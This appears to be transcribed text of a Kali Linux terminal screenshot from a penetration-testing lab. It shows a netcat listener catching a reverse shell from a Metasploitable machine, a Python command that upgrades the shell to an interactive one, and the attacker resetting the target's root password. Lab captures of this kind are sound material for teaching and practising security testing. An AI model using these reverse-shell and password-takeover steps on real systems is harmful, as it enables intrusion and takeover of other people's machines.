 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.165.128] from (UNKNOWN) [172.16.165.129] 39817
python -c 'import pty; pty.spawn("/bin/bash")'; stty raw -echo; fg
root@metasploitable:~# passwd
passwd
Enter new UNIX password: root
Retype new UNIX password: root
passwd: password updated successfully
root@metasploitable:~#